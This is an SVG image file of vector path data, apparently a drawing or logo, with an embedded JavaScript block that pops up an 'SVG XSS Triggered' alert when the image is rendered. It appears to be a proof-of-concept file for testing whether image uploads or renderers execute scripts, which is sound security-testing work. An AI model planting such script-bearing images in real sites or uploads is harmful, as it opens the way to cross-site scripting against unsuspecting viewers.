

<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="400pt" height="400pt" viewBox="0 0 400 400" preserveAspectRatio="xMidYMid meet">
  <g transform="translate(0,400) scale(0.1,-0.1)" fill="#000000" stroke="none">
    <path d="M2042 3798 c4 -10 -2 -13 -28 -10 -18 2 -66 -6 -105 -18 -61 -18 -81 -30 -129 -78 -65 -66 -90 -124 -90 -214 l0 -58 205 0 205 0 0 -26 0 -25 -227 3 c-218 3 -230 2 -283 -20 -114 -47 -185 -121 -231 -241 -20 -52 -22 -85 -31 -429 -8 -328 -7 -379 6 -426 19 -65 66 -130 121 -168 69 -46 112 -51 392 -43 186 5 254 4 249 -4 -5 -7 -75 -11 -217 -11 -194 0 -209 -1 -201 -17 8 -14 2 -22 -32 -43 -72 -46 -135 -142 -151 -232 -6 -32 -11 -38 -32 -38 -40 0 -90 -37 -112 -84 -26 -52 -26 -79 -2 -132 25 -54 74 -84 137 -84 76 0 78 3 78 132 1 107 3 117 33 179 53 108 159 193 278 223 61 16 195 22 195 9 0 -5 -24 -7 -53 -5 -66 4 -176 -21 -239 -55 -65 -35 -143 -120 -176 -190 -23 -50 -27 -71 -27 -153 0 -83 3 -103 29 -157 70 -153 245 -252 424 -241 47 3 59 2 43 -6 -26 -11 -32 7 80 -263 78 -191 87 -219 74 -232 -55 -61 -103 -243 -91 -343 11 -88 -6 -83 263 -82 324 1 441 21 501 87 85 92 -26 328 -191 407 -52 25 -130 43 -220 52 -26 3 -35 18 -129 221 l-100 219 23 16 c42 28 99 94 122 142 l22 47 65 -5 c56 -3 70 -1 100 20 112 76 80 250 -51 277 -29 6 -34 12 -41 45 -18 88 -94 197 -161 232 -26 14 -27 17 -14 37 10 16 32 24 92 34 130 22 205 67 248 147 21 40 22 51 25 433 2 323 0 403 -12 457 -40 169 -144 278 -309 320 l-52 13 -1 75 c-2 123 -61 226 -161 280 -61 33 -118 46 -111 26z m7 -704 c24 -5 31 -12 31 -30 l0 -24 -249 0 c-241 0 -249 -1 -281 -23 -62 -41 -67 -60 -85 -309 -9 -125 -17 -274 -18 -331 -2 -98 0 -106 25 -145 49 -73 62 -76 328 -82 l235 -6 -228 -2 c-207 -2 -231 0 -265 17 -84 43 -112 101 -112 235 0 64 -5 103 -15 122 -17 33 -19 118 -4 184 5 25 13 92 18 150 11 151 40 201 140 236 38 14 419 20 480 8z m13 -162 c9 -9 -35 -12 -180 -12 -251 0 -236 12 -245 -199 -17 -381 -16 -382 110 -392 l78 -6 -72 -1 c-67 -2 -75 0 -105 27 l-33 29 -3 235 c-5 346 -10 340 266 334 113 -3 177 -8 184 -15z m-256 -163 c33 -20 66 -65 78 -106 6 -20 4 -19 -25 8 -34 32 -47 35 -95 17 -27 -9 -37 -9 -58 5 -30 20 -43 61 -26 82 18 22 87 19 126 -6z m485 11 c25 -14 24 -45 -2 -71 -17 -17 -28 -20 -69 -14 -47 6 -49 5 -90 -37 l-43 -43 7 34 c18 97 126 168 197 131z m-237 -968 c2 -4 -10 -6 -29 -4 -75 9 -199 -48 -250 -114 -130 -170 -16 -393 216 -423 l64 -8 -51 -2 c-111 -3 -217 56 -269 150 -26 46 -30 64 -30 129 0 65 4 83 30 129 34 62 98 114 165 135 49 16 146 21 154 8z m580 -1097 c56 -27 200 -149 218 -185 23 -45 23 -114 1 -151 -20 -33 -73 -62 -98 -53 -17 7 -43 53 -76 136 -43 111 -82 137 -242 158 -152 21 -146 20 -140 36 22 57 255 98 337 59z" />
-     <path d="M1635 983 l-101 -217 -94 -13 c-120 -16 -201 -54 -264 -124 -64 -71 -99 -149 -104 -232 -4 -66 -4 -68 31 -101 46 -43 117 -62 284 -77 169 -14 437 -9 455 9 9 9 13 46 12 125 0 121 -18 185 -70 263 -16 23 -23 45 -20 58 3 12 46 118 95 236 l88 214 -70 18 c-39 10 -85 27 -104 38 -19 11 -35 20 -36 20 -1 0 -47 -98 -102 -217z m-202 -313 c-22 -9 -30 -28 -53 -134 -23 -103 -86 -198 -140 -211 -62 -14 -128 71 -116 148 15 92 73 150 183 183 77 23 175 34 126 14z" />
  </g>
  <script type="text/javascript">
		alert("SVG XSS Triggered");
	</script>
</svg>